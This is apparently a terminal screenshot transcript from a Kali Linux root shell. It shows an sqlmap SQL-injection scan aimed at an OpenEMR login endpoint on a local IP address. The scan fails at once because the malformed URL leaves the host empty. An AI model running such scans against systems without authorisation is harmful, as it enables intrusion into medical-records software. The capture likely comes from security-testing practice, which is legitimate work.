 ┌──(root㉿kali)-[~]
└─# sqlmap -u http:// 192.168.43.101/openemr/interface/login/validateUser.php?u= --dbs –batch
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.8.9#stable}
|_ -| . [)]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is il
legal. It is the end user's responsibility to obey all applicable local, state and federal law
s. Developers assume no liability and are not responsible for any misuse or damage caused by t
his program
[*] starting @ 12:23:53 /2024-11-08/
[12:23:53] [CRITICAL] host '' does not exist
[*] ending @ 12:23:53 /2024-11-08/
┌──(root㉿kali)-[~]
└─#